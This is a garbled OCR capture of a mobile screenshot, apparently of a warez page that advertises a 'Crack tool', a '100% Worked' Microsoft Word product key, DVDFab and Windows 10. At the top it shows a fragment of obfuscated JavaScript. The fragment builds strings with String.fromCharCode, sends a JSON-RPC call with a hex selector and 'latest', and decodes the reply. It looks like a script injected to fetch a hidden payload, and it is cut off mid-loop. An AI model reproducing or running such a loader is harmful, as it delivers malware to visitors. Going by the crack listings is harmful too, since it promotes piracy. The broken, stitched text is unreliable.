
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCha
rCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz chip recommended RAM: At
least 4 GB Disk space: 64 GB for patching One-stop-shop
solution that addresses various multimedia needs, offering
users robust DVD/Blu-Ray […]
DVDFab
Read More »
Crack
tool
100%
Microsoft Word Office Portable +
Worked
Product Key [100% Worked] x64
Clean
.zip
Windows 10 Premium